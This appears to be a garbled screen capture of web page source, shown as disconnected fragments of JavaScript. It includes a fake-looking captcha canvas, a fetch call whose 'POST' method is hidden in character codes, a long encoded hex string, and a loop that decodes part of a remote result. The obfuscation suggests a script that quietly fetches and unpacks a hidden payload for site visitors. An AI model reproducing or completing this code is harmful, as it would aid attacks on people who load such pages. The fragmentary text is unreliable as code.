
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
, 2 cores